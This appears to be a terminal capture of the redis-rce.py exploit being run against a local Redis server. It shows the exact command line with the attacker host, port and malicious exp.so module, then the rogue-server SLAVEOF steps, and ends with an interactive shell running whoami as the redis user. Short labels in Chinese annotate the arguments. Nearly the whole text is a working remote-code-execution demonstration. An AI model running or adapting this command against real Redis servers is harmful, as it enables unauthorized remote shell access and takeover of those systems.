 Ying.vip ~/Downloads/tools/redis-rce-master ✔ py redis-rce.py -r 127.0.0.1 -L 172.20.10.3 -P 23456 -f ../redis-rogue-server-master/exp.so
REDIS RCE
对方地址
本地地址-en0
本机端口
exp.so
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 172.20.10.3:23456
[*] Tring to run payload
[+] Accepted connection from 172.20.10.3:51087
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$